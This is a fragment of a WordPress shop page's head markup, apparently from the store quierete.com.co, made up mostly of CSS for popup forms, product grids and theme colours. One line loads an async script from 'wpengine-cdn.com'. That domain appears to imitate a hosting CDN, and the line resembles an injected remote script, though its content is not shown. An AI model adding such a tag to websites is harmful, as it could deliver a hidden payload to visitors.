.hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
